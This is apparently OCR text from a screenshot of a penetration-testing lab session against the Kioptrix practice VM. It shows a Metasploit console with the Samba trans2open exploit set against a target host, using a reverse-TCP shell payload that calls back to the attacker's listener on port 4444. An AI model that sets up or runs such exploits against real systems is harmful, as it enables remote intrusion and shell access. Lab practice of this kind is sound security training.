 Applications Places Terminal Wed 20:34 1
Home
samba 2.2.1a exploit - Google Search - Mozilla Firefox
Kioptrix: Level 1 (#1) ~ V
GitHub - heltonWernik/O
breach-parse/breach-pa
samba 2.2.1a exploit - Go
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
root@kali: ~/kio
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~/kio2/OpenLuck
root@kali: ~/kio
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.202.130 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.202.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) >